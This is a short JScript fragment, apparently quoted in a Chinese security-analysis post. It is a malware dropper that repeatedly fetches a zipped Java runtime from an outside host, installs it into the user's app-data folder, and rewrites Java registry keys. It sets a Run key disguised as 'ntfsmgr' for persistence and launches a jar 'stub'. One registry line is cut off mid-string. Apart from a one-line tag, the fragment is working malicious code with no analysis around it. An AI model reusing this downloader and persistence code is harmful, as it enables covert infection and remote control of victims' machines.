 function GrabJreFromNet(){
do{
try{
var xHttp = WScript.CreateObject("Microsoft.XMLHTTP");
var bStrm = WScript.CreateObject("Adodb.Stream");
xHttp.open("GET", "https://posta.co.tz/goz/jre7.zip", false);
xHttp.send();
bStrm.Type = 1;
bStrm.open();
bStrm.write(xHttp.responseBody);
bStrm.savetofile(appdatadir + "\\jre.zip", 2);
break;
}catch(err){
WScript.Sleep(5000);
}
}while(true);
UnZip(appdatadir + "\\jre.zip", appdatadir + "\\jre7");
wshShell.RegWrite("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\CurrentVersion", "1.8", "REG_SZ");
wshShell.RegWrite("HKLM\\SOFTWARE\\JavaSoft\\Java Runtime Environment\\1.8\\JavaHome", appdatadir + "\\jre7", "REG_SZ");
wshShell.RegWrite("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\ntfsmgr", "\"" + appdatadir + "\\jre7\\bin\\javaw
wshShell.run("\"" + appdatadir + "\\jre7\\bin\\javaw.exe\" -jar " + "\"" + stubpath + "\"");
}
function decodeBase64(base64){
var DM = WScript.CreateObject("Microsoft.XMLDOM");
var EL = DM.createElement("tmp");
EL.dataType = "bin.base64";
EL.text = base64;
return EL.nodeTypedValue;
}
安全分析与研究